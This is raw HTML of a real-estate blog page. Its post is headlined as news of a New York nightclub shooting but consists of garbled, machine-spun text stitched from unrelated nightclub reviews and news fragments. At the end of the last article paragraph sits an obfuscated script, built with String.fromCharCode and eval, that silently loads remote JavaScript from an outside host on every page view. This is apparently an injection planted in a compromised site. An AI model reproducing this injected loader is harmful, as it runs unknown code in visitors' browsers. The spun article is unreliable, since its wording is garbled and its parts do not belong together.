	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-1262" class="post-1262 post type-post status-publish format-standard hentry category-mansion-night-club tag-appearance tag-court tag-docket tag-first tag-gunman tag-lethal tag-makes tag-nightclub tag-shooting tag-suspected">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Suspected Gunman Makes First Court docket Appearance In Lethal NY Nightclub Shooting</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html" rel="bookmark"><time class="entry-date published" datetime="2018-04-14T02:56:27+07:00">14/04/2018</time><time class="updated" datetime="2017-12-19T09:03:14+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="http://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://assets.dornob.com/wp-content/uploads/2009/04/modern-house-at-night.jpg" width="251" alt="mansion night club">Mansion nightclub&#8217;s former area on Washington Avenue in South Seaside is available on the market for lease at $70,000 a month or $840,000 a 12 months, The Actual Deal has realized. Hidden away behind the hustle, bustle and neon lights of Rusholme&#8217;s famous Curry Mile is Antwerp Mansion &#8211; a run-down Victorian house transformed right into a venue, which performs host to common membership nights, reside music occasions and some of the most unusual parties in Manchester.</p>
<p>We witnessed an awful fight between 2 girls who fought like males we asked to go in the VIP area and even offered to pay as we felt intimidated in the primary club however they didn&#8217;t care in any respect. The evening membership initially started out as only a place for home music fans, but after a while, founder and proprietor Dustin Leigh realized that specializing in just the music wasn&#8217;t sufficient. First issues first &#8211; Antwerp Mansion is a renovation challenge, so in case you&#8217;re on the lookout for a fancypants joint then keep on walkin&#8217;. Mansion shouldn&#8217;t be match to be thought-about a part of the OC nightlife and I actually hope that in the coming years their management will make some a lot needed improvements.</p>
<p>If you&#8217;re in search of a great night out with an important ambiance this isn&#8217;t it. Bouncers are bullies who just wish to look for a battle, refusing respectable properly dressed males access as a result of they don&#8217;t like the look of them, however let ladies who look nicely beneath age in no drawback.</p>
<p>Mansion does not have the best perspective(s) and as I said, there&#8217;s no excuse for shitty attitudes, however we&#8217;re in Costa Mesa, get over yourselves individuals. Once there he is handed a microphone, and after flexing his muscular tissues, introduces himself and gets the night underway. Worst nightclub I have ever been to. The security critically tried to kick my buddy out for having his card declined at the bar despite the fact that he had already payed for his entree to the place. NBC 6&#8217;s Dan Krauth has new details on a nightclub taking pictures on Miami Beach that took the lifetime of a well-liked chef.</p>
<p>Referred to as the nightclub which introduced the New York vibe to Ottawa”, Mansion continues to persistently create unimaginable world class celebrations and attracts a sophisticated 21-26 12 months previous clientele who have distinctive taste and require more from their nightlife expertise.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club" rel="category tag">Mansion Night Club</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="http://www.tanoshigoto.com/tag/appearance" rel="tag">appearance</a>, <a href="http://www.tanoshigoto.com/tag/court" rel="tag">court</a>, <a href="http://www.tanoshigoto.com/tag/docket" rel="tag">docket</a>, <a href="http://www.tanoshigoto.com/tag/first" rel="tag">first</a>, <a href="http://www.tanoshigoto.com/tag/gunman" rel="tag">gunman</a>, <a href="http://www.tanoshigoto.com/tag/lethal" rel="tag">lethal</a>, <a href="http://www.tanoshigoto.com/tag/makes" rel="tag">makes</a>, <a href="http://www.tanoshigoto.com/tag/nightclub" rel="tag">nightclub</a>, <a href="http://www.tanoshigoto.com/tag/shooting" rel="tag">shooting</a>, <a href="http://www.tanoshigoto.com/tag/suspected" rel="tag">suspected</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.tanoshigoto.com/where-to-make-investments-in-real-estate.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Where To Make investments In Real Estate</span></a></div><div class="nav-next"><a href="http://www.tanoshigoto.com/destin-florida-upscale-condominiums.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Destin Florida Upscale Condominiums</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="http://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/real-property-property-data-2.html">Real Property &#038; Property Data</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/common-form-of-license-agreement-relating-to-proper-to-make-use-of-actual-property.html">Common Form Of License Agreement Relating To Proper To Make Use Of Actual Property</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="http://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (587 items)">actual</a>
<a href="http://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="http://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="http://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="http://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="http://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="http://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="http://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="http://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="http://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="http://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="http://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="http://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="http://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="http://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="http://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="http://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="http://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="http://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="http://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="http://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="http://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="http://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="http://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="http://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="http://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="http://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="http://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="http://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="http://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="http://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="http://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="http://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="http://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="http://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (857 items)">property</a>
<a href="http://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="http://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="http://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="http://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="http://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="http://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="http://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="http://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="http://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="http://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="http://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
